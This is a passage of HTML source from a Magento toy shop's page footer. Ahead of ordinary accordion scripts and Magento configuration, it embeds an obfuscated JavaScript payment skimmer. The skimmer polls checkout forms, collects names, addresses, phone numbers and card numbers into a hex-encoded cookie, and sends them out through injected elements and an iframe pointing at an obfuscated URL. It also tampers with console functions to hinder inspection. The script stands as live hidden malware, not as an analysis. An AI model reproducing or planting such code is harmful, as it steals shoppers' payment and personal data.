_0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>			</div>
		</div>
	</div>
</div>
<script>
require(['jquery', 'matchMedia', 'accordion'], function($, mediaCheck) {
	var detailsMenu = $('#footer-menu');
	mediaCheck({
		media: '(min-width: 769px)',
		// Switch to Desktop Version
		entry: function () {

		},
		// Switch to Mobile Version
		exit: function () {
		detailsMenu.accordion({
			openedState: "active",
			collapsible: true,
			multipleCollapsible: false,
			active: false,
			//active: [0, 1, 2],
			animate: true
			});
		}
	});
});

function myFunctionC1() {
	var x = document.getElementById("head-1").getAttribute("aria-selected");
	if (x == "false") { 
	var element = document.getElementById("arrow-1");
		element.classList.add("arrow-up");
    } else {
	var element = document.getElementById("arrow-1");
		element.classList.remove("arrow-up");
	}
}

function myFunctionC2() {
	var x = document.getElementById("head-2").getAttribute("aria-selected");
	if (x == "false") { 
	var element = document.getElementById("arrow-2");
		element.classList.add("arrow-up");
    } else {
	var element = document.getElementById("arrow-2");
		element.classList.remove("arrow-up");
	}
}
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/meinespielzeuge.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/meinespielzeuge.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/meinespielzeuge.de\/rest\/mespie_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/meinespielzeuge.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © ReLa Handel. All rights reserved.</span>
</small>
</div>    </body>
</html>
